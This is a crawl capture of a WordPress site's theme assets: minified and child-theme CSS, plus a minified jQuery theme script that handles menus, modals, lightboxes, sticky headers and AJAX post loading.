.breadcrumb{padding:0;margin-bottom:0;background-color:transparent;border-radius:0}.page-title-wrapper .breadcrumb li.breadcrumb-item{margin:0;font-size:11px}#content{position:relative}.footer-wrapper .footer-widget-area{position:relative;background-color:#363839;padding:40px 0}.footer-wrapper .footer-copyright-area{position:relative;background-color:#282a2b;color:#888485;border-top:1px solid #4b4c4d}.footer-wrapper .footer-copyright-area>a{color:#bfbfbf}.footer-wrapper .footer-copyright-area>a:hover{color:#fff}.footer-wrapper .footer-copyright-area p:last-child{margin:0}.footer-wrapper .copyright-notice ul.custom-menu{list-style:none;margin:0;display:inline-block}.footer-wrapper .copyright-notice ul.custom-menu li{float:left;margin:0}.footer-wrapper .copyright-notice ul.custom-menu li a{padding:12px 10px}@media (min-width:1200px){.header-wrapper .header-main .header-main-content .row{padding:25px 0}.header-wrapper .header-main .wrapper-logo .sticky-logo{max-width:300px;max-height:45px}.header-wrapper .header-main .wrapper-logo span{font-size:24px;max-width:300px}.page-title-wrapper{padding:30px 0}.footer-wrapper .footer-widget-area{padding:60px 0}.footer-wrapper .social-links-footer{text-align:right}a.menu-hamburger i{font-size:24px}}.scrolldown{display:none}.scroll-top{position:fixed;width:35px;height:35px;line-height:35px;font-size:20px;text-align:center;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;text-decoration:none;bottom:40px;left:20px;background-color:rgba(0,0,0,.6);color:#fff;z-index:1000}.scroll-top:hover{background-color:rgba(0,0,0,.8);color:#fff}@media (min-width:1200px){.scroll-top{width:42px;height:42px;line-height:42px;font-size:22px;bottom:60px;left:40px}}.sidebar{position:relative}.widget{padding:0}.widget h3{margin:0 0 8px 0}.widget:not(.widget_text) ul{list-style:none;margin:0}.widget:not(.widget_text) ul li{position:relative;margin:0;padding:10px 0 10px 15px}.widget:not(.widget_text) ul li:before{font-family:"Font Awesome 5 Free";content:"\f105";font-weight:900;position:absolute;left:0;top:10px}.widget:not(.widget_text) ul li:last-child{border-bottom:none}.widget:not(.widget_text) ul li a{display:block}.widget:not(.widget_text) ul ul li:last-child{border-bottom:none}.widget.widget_recent_entries ul li span.post-date{display:block;font-size:12px;margin:0;font-style:italic}.widget.widget_recent_comments ul li{padding:10px 0 10px 15px}.widget.widget_recent_comments ul li a{display:inline}.sidebar .widget{margin:0 0 30px 0}.sidebar .widget h3{font-size:22px}.sidebar .widget:not(.widget_text) ul li{border-bottom:1px solid #e1e1e1}.footer-widget-area .widget{margin:20px 0;color:#8c8989}.footer-widget-area .widget h3{font-size:20px;margin:0 0 25px 0;color:#ddd}.footer-widget-area .widget a:not(.btn){color:#bfbfbf}.footer-widget-area .widget a:hover:not(.btn){color:#fff}.footer-widget-area .widget:not(.widget_text) ul li{border-bottom:1px solid #4b4c4d}.widget_archive label{display:none}.widget_archive select{width:100%;color:#747474;background-color:#fff;border:1px solid #d2d2d2;padding:6px}.searchform .search-table{display:table;width:100%}.searchform .search-field{display:table-cell;width:100%;vertical-align:top}.searchform .search-button{display:table-cell;width:100%;vertical-align:top}.searchform .search-table .search-field input{color:#747474;background-color:#fff;border-left:1px solid #dadada;border-top:1px solid #dadada;border-right:none!important;border-bottom:1px solid #dadada;padding:5px 10px;width:100%;box-sizing:border-box;margin:0}.searchform .search-table .search-button input[type=submit]{font-family:'Font Awesome 5 Free';font-weight:900;border:none;font-size:16px;background:#dadada;width:40px;height:33px;margin:0;padding:0;text-indent:0;cursor:pointer;text-shadow:none;border:none;border-radius:0;-webkit-font-smoothing:antialiased;transition:all .2s}.searchform .search-table .search-button input[type=submit]:hover{opacity:.8}.widget_tag_cloud .tagcloud{margin-top:20px}.widget_tag_cloud .tagcloud a{margin-bottom:4px;padding:5px;border:1px solid #e1e1e1;display:inline-block}.tweet-item{position:relative;padding-left:35px}.tweet-item:before{font-family:'Font Awesome 5 Brands';content:'\f099';font-weight:900;color:#d8d8d8;font-size:24px;position:absolute;top:5px;left:0}.tweet-item .tweet-item-content a{text-decoration:underline}.tweet-item-time{display:block;margin-bottom:20px;font-size:12px}.screen-reader-text{display:none}.widget_categories select.postform{border:1px solid #e1e1e1;padding:8px 15px;width:100%}#wp-calendar{width:100%}#wp-calendar caption{text-align:right;font-size:14px;font-weight:700;margin-top:10px;margin-bottom:20px;color:#333}#wp-calendar thead{font-size:12px;font-weight:700}#wp-calendar thead th{padding-bottom:10px}#wp-calendar tbody{color:#666}#wp-calendar tbody td{background:#f5f5f5;border:1px solid #fff;text-align:center;padding:8px}#wp-calendar tbody td:hover{background:#ededed}#wp-calendar tbody .pad{background:0 0}#wp-calendar tfoot #next{font-size:10px;text-transform:uppercase;text-align:right}#wp-calendar tfoot #prev{font-size:10px;text-transform:uppercase;padding-top:10px}#wp-calendar #today{background:#333;color:#fff}.widget .contact-info-container p{margin:0 0 5px 0}.widget .nav-tabs{width:100%;margin:0!important;padding:0!important}.widget .nav-tabs li{margin:0!important;padding:0!important;width:33.333%;text-align:center}.widget .nav-tabs li a{padding:12px 5px!important}.widget .tab-content{padding:20px 0 0 0}.widget .tab-content .tab-pane ul.news-list li{display:table;padding:10px 0!important}.widget .tab-content .tab-pane ul.news-list li .image{display:table-cell;vertical-align:top;width:55px}.widget .tab-content .tab-pane ul.news-list li .image img{display:inline-block;vertical-align:top}.widget .tab-content .tab-pane ul.news-list li .post-holder{display:table-cell;vertical-align:middle;padding-left:10px}.widget .tab-content .tab-pane ul.news-list li .meta{opacity:.8;font-size:12px}.widget .tab-content a.comment-text-side{padding:0}.post-search{padding:5px 0;margin-bottom:5px;border-bottom:1px solid #e4e4e4}.post-search h3{margin-bottom:5px;font-size:16px}.author-card{text-align:center;margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid #e1e1e1}.author-card .author-avatar{margin-bottom:20px}.author-card .author-avatar img{border-radius:50%;border:1px solid #e1e1e1}.author-card .author-info{max-width:550px;margin:0 auto}.author-card .author-info .social-networks{margin-top:20px}.post-password-form{width:100%;background-color:#f5f5f5;border:1px solid #e1e1e1;padding:20px 15px 0 15px;text-align:center}.post-password-form input[type=password]{border:1px solid #ccc;padding:5px}.post-password-form input[type=submit]{border:1px solid #333;padding:5px 15px;background-color:#333;color:#fff;cursor:pointer}#error-404{text-align:center}#error-404 h2{font-size:32px}#error-404 h4{font-size:18px}#error-404 .check{display:block}@media (min-width:992px){#error-404{text-align:left}#error-404 h2{font-size:48px}#error-404 h4{font-size:22px}#error-404 .check{display:inline-block}}img.alignright{float:right;margin:5px 0 20px 20px}img.alignnone{margin:0}img.alignleft{float:left;margin:5px 20px 20px 0}img.aligncenter{display:block;margin:5px auto}.wp-caption{border:1px solid #e1e1e1;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;margin:0;padding:0 4px 5px}

--- FILE ---
content_type: text/css
request_url: https://panteonsanjose.com/wp-content/themes/zafiro-child/style.css
body_size: 6002
content:
/*
Theme Name: Zafiro Child
Description: Child theme for Zafiro theme
Template: zafiro
Version: 1.0
*/

/* Basics
================================================================================================= */
h1, h2, h3, h4, h5, h6 {}

/* Pages Sections
================================================================================================= */
.header-wrapper .header-meta { border-bottom: 1px solid #e1e1e1; }
.header-wrapper .header-main {}
.header-wrapper .header-main .header-main-content .row {
    padding: 10px 0;
}
.page-title-wrapper { background-color: transparent; color: #333; border-top: none; border-bottom: none; padding: 0 !important; }
.page-title-wrapper .title-bar-content { border-top: 4px solid #f1d500; border-bottom: 4px solid #f1d500; padding: 15px 0; }
.page-title-wrapper .title-bar-bg { height: 250px; }
.page-title-wrapper .title-bar-bg,
.page-title-wrapper .title-bar-bg a { color: #FFF; }
.page-title-wrapper .title-bar-bg .title-bar h1.entry-title { margin: 0; color: #FFF; font-size: 38px; }
.page-title-wrapper,
.page-title-wrapper a { color: #333; }
.page-title-wrapper .title-bar h1.entry-title { margin: 0; color: #111; font-size: 32px; }
.page-title-wrapper .breadcrumb { padding: 0; margin-bottom: 0; background-color: transparent; border-radius: 0; }
.page-title-wrapper .breadcrumb li.breadcrumb-item { margin: 0; font-size: 11px; }
.footer-wrapper .footer-widget-area { background-color: #363839; padding: 60px 0; }
.footer-wrapper .footer-copyright-area { background-color: #f6f6f6; color: #111; border-top: none; }
.footer-wrapper .footer-copyright-area a { color: #111; }
.footer-wrapper .footer-copyright-area a:hover { color: #666; }
.footer-wrapper .footer-copyright-area p:last-child { margin: 0; }

/* Header Main Global
================================================================================================= */
.header-wrapper .header-main .wrapper-logo .standard-logo, 
.header-wrapper .header-main .wrapper-logo .sticky-logo { max-height: 80px; }

/* Sticky Header
================================================================================================= */
.header-wrapper.header-sticky { background-color: rgba( 255, 255, 255, 1.0 ); box-shadow: 0 1px 3px rgba( 0, 0, 0, 0.1 ); -webkit-animation-duration: .5s; animation-duration: .5s; }
.header-wrapper.header-sticky .header-meta { display: none !important; }
.header-wrapper.header-sticky .header-main .header-main-content .row { padding: 10px 0; }
.header-wrapper.header-sticky .header-main .wrapper-logo .standard-logo, 
.header-wrapper.header-sticky .header-main .wrapper-logo .sticky-logo { max-width: none !important; max-height: 80px !important; }

/* Superfish
================================================================================================= */
.sf-menu li { background: none; }
.sf-menu li a { padding: 0.5em 1.0em; text-decoration: none; color: #999; }
.sf-menu li:hover a { color: #111; }
.sf-menu li.current-menu-item, 
.sf-menu li.current_page_item {}
.sf-menu li.current-menu-item a, 
.sf-menu li.current_page_item a { color: #111; }
.sf-menu ul { border: 1px solid #e1e1e1; }
.sf-menu ul li, 
.sf-menu ul ul li { border-bottom: 1px solid #e1e1e1; background-color: rgba( 255, 255, 255, 1.0 ); }
.sf-menu ul li:last-child, 
.sf-menu ul ul li:last-child { border-bottom: none; }
.sf-menu li li:hover, 
.sf-menu li li.sfHover { background: #f6f6f6; }
.sf-menu ul li a, 
.sf-menu ul ul li a { font-size: 0.8125rem; }
.sf-menu ul li a, 
.sf-menu ul ul li a, .sf-menu li:hover li a { color: #333; }
.sf-menu ul li a, 
.sf-menu ul ul li a { padding: .80em .75em; font-size: 13px; }
.sf-menu ul li.current-menu-item, 
.sf-menu ul li.current_page_item { background: #f5f5f5; }
.sf-menu ul li.current-menu-item a, 
.sf-menu ul li.current_page_item a { color: #333; }

/* Sidebars
================================================================================================= */
.widget:not(.widget_text) ul li { position: relative; margin: 0; padding: 10px 0 10px 15px; }
.widget:not(.widget_text) ul li:before { font-family: "Font Awesome 5 Free"; content: "\f105"; font-weight: 900; position: absolute; left: 0; top: 10px; }

.sidebar .widget { margin: 0 0 30px 0; padding: 0; }
.sidebar .widget h3 { margin: 0 0 8px 0; }
.sidebar .widget:not(.widget_text) ul li { border-bottom: 1px solid #e1e1e1; }

.footer-widget-area .widget { margin: 20px 0; color: #8c8989; }
.footer-widget-area .widget h2,
.footer-widget-area .widget h3,
.footer-widget-area .widget h4,
.footer-widget-area .widget h5 { color: #FFF; }
.footer-widget-area .widget h3 { font-size: 19px; line-height: normal; margin: 0 0 25px 0; }
.footer-widget-area .widget a:not(.btn) { color: #bfbfbf; }
.footer-widget-area .widget a:hover:not(.btn) { color: #ffffff; }
.footer-widget-area .widget:not(.widget_text) ul li { border-bottom: 1px solid #4b4c4d; }

/* Custom
================================================================================================= */
.text-style-01 { display: inline-block; color: transparent; background: linear-gradient(130deg, #CCC, #f9f9f9); background-clip: text; font-size: 150px; line-height: 150px; font-weight: 600; }
.header-info h3 { font-size: 13px; font-weight: 500; color: #999; margin: 5px; }
.header-info p { font-size: 20px; font-weight: 700; line-height: 1em; color: #F90; margin: 0; }
.header-info { position: relative; padding-left: 40px; }
.header-info:before { font-family: "Font Awesome 5 Free"; content: "\f095"; font-weight: 900; position: absolute; left: 0; top: 0; font-size: 28px; color: #666; }

@media (min-width: 576px) {}

@media (min-width: 768px) {}

@media (min-width: 992px) {}

@media (min-width: 1200px) {
	/*body.home .header-wrapper.header-original { position: absolute; left: 0; top: 0; width: 100%; padding-top: 20px; z-index: 1040; }*/
	.header-wrapper .header-main .wrapper-logo .standard-logo, 
	.header-wrapper .header-main .wrapper-logo .sticky-logo { max-width: none; max-height: 110px; }
}

--- FILE ---
content_type: text/javascript
request_url: https://panteonsanjose.com/wp-content/themes/zafiro/zd-framework/assets/js/theme.min.js
body_size: 17262
content:
var $window=jQuery(window),$document=jQuery(document),$windowPosition=jQuery(window).scrollTop(),$windowWidth=jQuery(window).width(),$windowHeight=jQuery(window).height();jQuery(function(){var btnMousenterAnimation1,btnMouseLeaveAnimation1,btnMousenterAnimation2,btnMouseLeaveAnimation2,menuToggleButton,menuToggleContent,current_page;function updateMenuBasicToggle(){var headerWrapperHeight=jQuery(".header-main").innerHeight(),headerMainHeight=jQuery(".header-main-content").innerHeight(),positionMenuContent=jQuery(window).height()-headerMainHeight;menuToggleContent.css({top:headerWrapperHeight+"px","max-height":positionMenuContent+"px"})}function updateSideHeader(){var side_header_left=jQuery(".wrapper").offset().left;jQuery(".side-header-wrapper").css({left:side_header_left+"px"})}0<jQuery(".image-wrapper").length&&(btnMousenterAnimation1="animated "+zdJS.btn_animation_mouseenter_1,btnMouseLeaveAnimation1="animated "+zdJS.btn_animation_mouseleave_1,btnMousenterAnimation2="animated "+zdJS.btn_animation_mouseenter_2,btnMouseLeaveAnimation2="animated "+zdJS.btn_animation_mouseleave_2,$document.on("mouseenter",".image-wrapper",function(e){e.preventDefault(),jQuery(this).find(".ro-content").stop(!0,!0).fadeIn(300,"swing"),0<jQuery(".ro-animate-1").length&&jQuery(this).find(".ro-animate-1").removeClass(btnMouseLeaveAnimation1).addClass(btnMousenterAnimation1),0<jQuery(".ro-animate-2").length&&jQuery(this).find(".ro-animate-2").removeClass(btnMouseLeaveAnimation2).addClass(btnMousenterAnimation2)}).on("mouseleave",".image-wrapper",function(e){e.preventDefault(),jQuery(this).find(".ro-content").stop(!0,!0).fadeOut(200,"swing"),0<jQuery(".ro-animate-1").length&&jQuery(this).find(".ro-animate-1").removeClass(btnMousenterAnimation1).addClass(btnMouseLeaveAnimation1),0<jQuery(".ro-animate-2").length&&jQuery(this).find(".ro-animate-2").removeClass(btnMousenterAnimation2).addClass(btnMouseLeaveAnimation2)})),0<jQuery(".dropdown-menu").length&&jQuery(".dropdown-menu a.dropdown-toggle").on("click",function(e){jQuery(this).next().hasClass("show")||jQuery(this).parents(".dropdown-menu").first().find(".show").removeClass("show"),jQuery(this).next(".dropdown-menu").toggleClass("show"),jQuery(this).parents("li.nav-item.dropdown.show").on("hidden.bs.dropdown",function(e){jQuery(".dropdown-submenu .show").removeClass("show")}),e.stopPropagation()}),0<jQuery(".mega-navbar-nav").find(".dropdown-megamenu").length&&jQuery(".mega-navbar-nav").find(".dropdown-megamenu").on("mouseenter mouseleave",function(e){var dropdown=jQuery(".mega-navbar-nav").find(e.target).closest(".dropdown"),menu=jQuery(".mega-navbar-nav").find(".dropdown-menu",dropdown);dropdown.addClass("show"),menu.addClass("show"),setTimeout(function(){dropdown[dropdown.is(":hover")?"addClass":"removeClass"]("show"),menu[dropdown.is(":hover")?"addClass":"removeClass"]("show")},300)}),0<jQuery(".image-modal").length&&jQuery(".image-modal").on("click",function(){var img=jQuery(this).attr("data-image-url")?jQuery(this).data("image-url"):jQuery(this).attr("href");jQuery("<img />").attr("src",""+img).attr("alt","").appendTo(jQuery("#default-modal").find(".modal-body .modal-custom-body")),jQuery("#default-modal").modal("show")}),jQuery(".modal").on("show.bs.modal",function(e){0<jQuery(".disable-in-modal-show").length&&jQuery(".disable-in-modal-show").hide()}),jQuery(".modal").on("hide.bs.modal",function(e){0<jQuery("#default-modal").length&&window.setTimeout(function(){jQuery("#default-modal").find(".modal-body .modal-custom-body").html("")},500)}),0<jQuery(".video-modal").length&&jQuery(".video-modal").on("click",function(){var videoUrl=jQuery(this).attr("data-video-url")?jQuery(this).data("video-url"):jQuery(this).attr("href");jQuery("#default-modal").find(".modal-body .modal-custom-body").html('<div class="embed-responsive embed-responsive-16by9 z-depth-1-half"><iframe class="embed-responsive-item" src="'+videoUrl+'?autoplay=1&amp;modestbranding=1&amp;showinfo=0" id="youtube-video" allowscriptaccess="always" allow="autoplay"></iframe></div>'),jQuery("#default-modal").modal("show")}),jQuery(".sf-menu, .mf-menu").superfish({delay:400,cssArrows:!1}),0<jQuery(".list-animate li").length&&jQuery(document).find(".list-animate li").each(function(i){jQuery(this).delay(100*i).fadeIn(500)}),0<jQuery("ul.menu-v").length&&jQuery("ul.menu-v li:has(ul) > a").on("click",function(){jQuery(this).attr("href","javascript:void(0)");var element=jQuery(this).parent("li");element.hasClass("menu-open")?(element.removeClass("menu-open"),element.find("li").removeClass("menu-open"),element.find("ul").slideUp(200,"swing")):(element.addClass("menu-open"),element.children("ul").slideDown(200,"swing"),element.siblings("li").children("ul").slideUp(200,"swing"),element.siblings("li").removeClass("menu-open"),element.siblings("li").find("li").removeClass("menu-open"),element.siblings("li").find("ul").slideUp(200,"swing"))}),0<jQuery("img.lazy").length&&jQuery("img.lazy").lazy({scrollDirection:"vertical",effect:"fadeIn",effectTime:400,threshold:0,delay:0}),0<jQuery(".menu-type-default").length&&(menuToggleButton=jQuery(".menu-type-default"),menuToggleContent=jQuery(".menu-toggle-content"),setInterval(updateMenuBasicToggle,10),menuToggleButton.on("click",function(e){e.preventDefault(),menuToggleContent.is(":visible")?menuToggleContent.css({opacity:1,"margin-top":"0"}).show().animate({"margin-top":"20px",opacity:0},300,"swing",function(){jQuery(this).hide()}):(updateMenuBasicToggle(),menuToggleContent.css({opacity:0,"margin-top":"20px"}).show().animate({"margin-top":"0",opacity:1},300,"swing"))})),0<jQuery(".menu-type-overlay").length&&(jQuery(".menu-type-overlay").on("click",function(e){e.preventDefault(),jQuery(".menu-overlay-content").css({display:"block","-webkit-animation-duration":".5s","animation-duration":".5s"}).removeClass("animated "+zdJS.overlay_animate_out).addClass("animated "+zdJS.overlay_animate_in)}),jQuery(".menu-overlay-content-close").on("click",function(e){e.preventDefault(),jQuery(".menu-overlay-content").removeClass("animated "+zdJS.overlay_animate_in).addClass("animated "+zdJS.overlay_animate_out).promise().done(function(){setTimeout(function(){jQuery(".menu-overlay-content").hide()},1e3)})})),0<jQuery(".side-header-wrapper").length&&(updateSideHeader(),jQuery(window).resize(function(){updateSideHeader()})),0<jQuery(".custom-toggle").length&&jQuery(".custom-toggle").each(function(){jQuery(document).on("click",".custom-toggle .btn-toggle",function(e){e.preventDefault(),jQuery(".custom-toggle .custom-toggle-content").slideToggle(400,"swing")})}),$document.on("click","[data-url]",function(e){e.preventDefault();var pageUrl=jQuery(this).attr("data-url"),pageTarget=jQuery(this).attr("data-target")?jQuery(this).data("target"):"_self";window.open(pageUrl,pageTarget)}),jQuery('a.smoothly-scroll[href*="#"]:not([href="#"]):not([href="#0"]), .item-smoothly-scroll a[href*="#"]:not([href="#"]):not([href="#0"])').on("click",function(e){var target=jQuery(this.hash),scrollToPosition=jQuery(this.hash).offset().top;target.length&&(e.preventDefault(),jQuery("html,body").animate({scrollTop:target.offset().top+"px"},600,"swing",function(){var headerCloneHeight;"1"==zdJS.sticky_header&&jQuery("body.side-menu-style").not(":visible")&&"absolute"!==jQuery(".header-wrapper")&&(headerCloneHeight=jQuery(".header-wrapper").outerHeight(),jQuery("html, body").stop(!0).animate({scrollTop:scrollToPosition-headerCloneHeight},200,"swing"))}),jQuery(".menu-toggle-content").is(":visible")&&jQuery("body").find(".menu-type-default").trigger("click"),jQuery(".modal").is(":visible")&&jQuery("body").find(".close").trigger("click"),jQuery(".menu-overlay-content").is(":visible")&&jQuery("body").find(".menu-overlay-content-close").trigger("click"))}),0<jQuery(".menu-anchor").length&&(history.replaceState(null,null," "),jQuery(".menu-anchor").waypoint(function(direction){var previous,id;id="down"===direction?jQuery(this.element).attr("id"):(previous=jQuery(this.element).prev().prev(),jQuery(previous).attr("id")),jQuery(".current").removeClass("current"),void 0!==id?jQuery('ul li > a[href="'+window.location.href+"#"+id+'"]').parent("li").addClass("current"):jQuery('ul li > a[href="'+window.location.href+'#top"]').parent("li").addClass("current")},{offset:"35%"})),0<jQuery(".scrolldown").length&&(scrollDown=function(){jQuery(".scrolldown").each(function(){var scrollPositionTop=jQuery(this).attr("data-y")?jQuery(this).data("y"):0,scrollTop=jQuery(window).scrollTop();0==scrollPositionTop||scrollPositionTop<scrollTop?jQuery(this).css("display","block"):jQuery(this).css("display","none")})},scrollDown(),jQuery(window).on("scroll",function(){scrollDown()})),0<jQuery(".scroll-top").length&&jQuery(".scroll-top").on("click",function(e){e.preventDefault(),jQuery("html,body").animate({scrollTop:0},600)}),0<jQuery(".posts-load-more").length&&(current_page=2,$document.on("click",".btn-load-more:not(.loading-ajax)",function(e){e.preventDefault();var data_query,ID=jQuery(this).attr("data-id"),container=jQuery(".posts-load-more-"+jQuery(this).attr("data-id")),customAction=container.data("action"),item_tag=container.data("item-tag"),item_class=container.data("item-class"),item_class_children=container.data("item-class-children"),data_paged=container.data("paged");data_query=container.attr("data-query")?(data_query=container.attr("data-query"),JSON.parse(data_query)):zdJS.query_post_ajax,jQuery.ajax({url:zdJS.ajaxurl,type:"POST",dataType:"json",context:this,cache:!0,data:{action:"post_load_ajax",nonce:zdJS.post_load_ajax_nonce,page:current_page,query:data_query,item:"action="+customAction+"&item_tag="+item_tag+"&item_class="+item_class+"&item_class_children="+item_class_children},beforeSend:function(){jQuery(".wrapper-btn-load-more-"+ID).html('<div class="'+zdJS.loader_style+' loading-small"></div>')}}).done(function(response){var newElems;1==response.have_posts&&(newElems=jQuery(response.html.replace(/(\r\n|\n|\r)/gm,"")).hide()).imagesLoaded(function(){newElems.fadeIn(400,"swing"),container.append(newElems),container.hasClass("masonry-grids")&&container.masonry("appended",newElems,!0)}),current_page!==data_paged?jQuery(".wrapper-btn-load-more-"+ID).html('<a class="btn-load-more" href="javascript:void(0)" data-id="'+ID+'">'+zdJS.text_load_more+"</a>"):jQuery(".wrapper-btn-load-more-"+ID).slideUp(),current_page+=1})})),0<jQuery(".posts-load-infinite").length&&jQuery(".posts-load-infinite").each(function(){var current_page=2,ID=jQuery(this).attr("data-id"),infinite_button=jQuery(".infinite-Loader-"+ID),infinite_loading=!1,scrollHandling={allow:!0,reallow:function(){scrollHandling.allow=!0},delay:400};$window.on("scroll",function(e){var container,customAction,item_tag,item_class,item_class_children,data_query;!infinite_loading&&scrollHandling.allow&&(scrollHandling.allow=!1,setTimeout(scrollHandling.reallow,scrollHandling.delay),jQuery(infinite_button).offset().top-$window.scrollTop()<2e3&&(infinite_loading=!0,customAction=(container=jQuery(".posts-load-infinite-"+ID)).data("action"),item_tag=container.data("item-tag"),item_class=container.data("item-class"),item_class_children=container.data("item-class-children"),container.data("paged"),data_query=container.attr("data-query")?(data_query=container.attr("data-query"),JSON.parse(data_query)):zdJS.query_post_ajax,jQuery.ajax({url:zdJS.ajaxurl,type:"POST",dataType:"json",context:this,cache:!1,data:{action:"post_load_ajax",nonce:zdJS.post_load_ajax_nonce,page:current_page,query:data_query,item:"action="+customAction+"&item_tag="+item_tag+"&item_class="+item_class+"&item_class_children="+item_class_children},beforeSend:function(){infinite_button.fadeIn(400)}}).done(function(response){var newElems;1==response.have_posts?(infinite_button.fadeOut(200),(newElems=jQuery(response.html.replace(/(\r\n|\n|\r)/gm,"")).hide()).imagesLoaded(function(){newElems.fadeIn(400,"swing"),container.append(newElems),container.hasClass("masonry-grids")&&container.masonry("appended",newElems,!0)}),infinite_loading=!1,current_page+=1):infinite_button.slideUp()})))})}),0<jQuery(".masonry-grids").length&&jQuery(".masonry-grids").each(function(){var container=jQuery(this);container.imagesLoaded(function(){container.masonry({itemSelector:".post-item",columnWidth:".post-sizer"})})}),$document.on("click",".ilightbox",function(e){e.preventDefault();var URL=jQuery(this).attr("href"),ioptions=!!jQuery(this).attr("data-options")&&JSON.parse(jQuery(this).data("options"));jQuery.iLightBox([{URL:URL,options:{width:ioptions?ioptions.width:1280,height:ioptions?ioptions.height:720}}],{skin:zdJS.ilightbox_skin,path:zdJS.ilightbox_path,innerToolbar:zdJS.ilightbox_inner_toolbar,fullViewPort:zdJS.ilightbox_fullscreen_viewport,overlay:{opacity:zdJS.ilightbox_opacity,blur:zdJS.ilightbox_blur},controls:{fullscreen:zdJS.ilightbox_fullscreen,thumbnail:zdJS.ilightbox_thumbnail,arrows:zdJS.ilightbox_arrows,slideshow:zdJS.ilightbox_slideshow},show:{title:zdJS.ilightbox_title},caption:{start:zdJS.ilightbox_caption,show:1==zdJS.ilightbox_caption?"mouseenter":"",hide:1==zdJS.ilightbox_caption?"mouseleave":""},thumbnails:{normalOpacity:.5,activeOpacity:1}})}),0<jQuery(".ilightbox-video").length&&jQuery(".ilightbox-video").on("click",function(e){e.preventDefault();var url_video=jQuery(this).attr("data-video-url")?jQuery(this).data("video-url"):jQuery(this).attr("href"),ioptions=!!jQuery(this).attr("data-video-options")&&JSON.parse(jQuery(this).data("video-options"));jQuery.iLightBox([{URL:url_video,options:{width:ioptions?ioptions.width:1280,height:ioptions?ioptions.height:720}}],{skin:zdJS.ilightbox_skin,path:zdJS.ilightbox_path,innerToolbar:zdJS.ilightbox_inner_toolbar,fullViewPort:zdJS.ilightbox_fullscreen_viewport,overlay:{opacity:zdJS.ilightbox_opacity,blur:zdJS.ilightbox_blur},controls:{fullscreen:zdJS.ilightbox_fullscreen,thumbnail:zdJS.ilightbox_thumbnail,arrows:zdJS.ilightbox_arrows,slideshow:zdJS.ilightbox_slideshow},show:{title:zdJS.ilightbox_title},caption:{start:zdJS.ilightbox_caption,show:1==zdJS.ilightbox_caption?"mouseenter":"",hide:1==zdJS.ilightbox_caption?"mouseleave":""},social:{start:!0,show:"mouseenter",hide:"mouseleave",buttons:1==zdJS.ilightbox_buttons?socialButtons:zdJS.ilightbox_buttons},thumbnails:{normalOpacity:.5,activeOpacity:1}})});var ilGroupsArr=[];jQuery('[rel^="ilightbox["]').each(function(){var group=this.getAttribute("rel");-1===jQuery.inArray(group,ilGroupsArr)&&ilGroupsArr.push(group)}),jQuery.each(ilGroupsArr,function(i,groupName){jQuery('[rel="'+groupName+'"]').iLightBox({skin:zdJS.ilightbox_skin,path:zdJS.ilightbox_path,innerToolbar:zdJS.ilightbox_inner_toolbar,fullViewPort:zdJS.ilightbox_fullscreen_viewport,overlay:{opacity:zdJS.ilightbox_opacity,blur:zdJS.ilightbox_blur},controls:{fullscreen:zdJS.ilightbox_fullscreen,thumbnail:zdJS.ilightbox_thumbnail,arrows:zdJS.ilightbox_arrows,slideshow:zdJS.ilightbox_slideshow},show:{title:zdJS.ilightbox_title},caption:{start:zdJS.ilightbox_caption,show:1==zdJS.ilightbox_caption?"mouseenter":"",hide:1==zdJS.ilightbox_caption?"mouseleave":""},thumbnails:{normalOpacity:.5,activeOpacity:1}})})}),jQuery(window).on("load",function(e){var headerPosition,headerVisible,stickyHeaderAnimation,stickyHeaderVisibility;1!=zdJS.sticky_header||jQuery(".side-header-wrapper").length||(headerPosition=jQuery(".header-wrapper").css("position"),headerVisible=jQuery(".header-wrapper").offset().top+jQuery(".header-wrapper").outerHeight(),stickyHeaderAnimation=zdJS.sticky_header_animation?zdJS.sticky_header_animation:"slideInDown",stickyHeaderVisibility=zdJS.sticky_header_visibility?zdJS.sticky_header_visibility:headerVisible,jQuery(".header-wrapper").after('<div class="bumper" style="display: none; height: '+headerVisible+'px;"></div>'),setInterval(function(){var headerMobile=1==zdJS.sticky_header_smartphones_tablets?992:0;jQuery(".header-wrapper").length&&$window.width()>=headerMobile&&("fixed"==stickyHeaderAnimation?(jQuery(".header-wrapper").addClass("header-fixed"),jQuery(".bumper").css({display:"block",height:jQuery(".header-wrapper").outerHeight()+"px"}),jQuery("#wpadminbar").length&&jQuery(".header-wrapper").css({top:jQuery("#wpadminbar").outerHeight(!0)+"px"})):$window.scrollTop()>=stickyHeaderVisibility?(jQuery(".header-wrapper").removeClass("header-original").addClass("header-sticky animated "+stickyHeaderAnimation),jQuery(".header-sticky").find(".sticky-logo").show(),jQuery(".header-sticky").find(".standard-logo").hide(),"absolute"!==headerPosition&&jQuery(".bumper").css({display:"block"}),jQuery("#wpadminbar").length&&jQuery(".header-sticky").css({top:jQuery("#wpadminbar").outerHeight(!0)+"px"})):(jQuery(".header-wrapper").addClass("header-original").removeClass("header-sticky animated "+stickyHeaderAnimation),jQuery(".header-original").find(".standard-logo").show(),jQuery(".header-original").find(".sticky-logo").hide(),"absolute"!==headerPosition&&jQuery(".bumper").css({display:"none"}),jQuery("#wpadminbar").length&&jQuery(".header-original").css({top:"auto"})))},10)),(0<jQuery("#wrapper-loading").length||"block"==jQuery("#wrapper-loading").css("display"))&&jQuery("#wrapper-loading").addClass("animated "+zdJS.overlay_animate_out).promise().done(function(){setTimeout(function(){jQuery("#wrapper-loading").hide()},1e3)})});

--- FILE ---
content_type: text/javascript
request_url: https://panteonsanjose.com/wp-content/themes/zafiro/zd-framework/assets/js/framework.min.js
body_size: 31462
content:
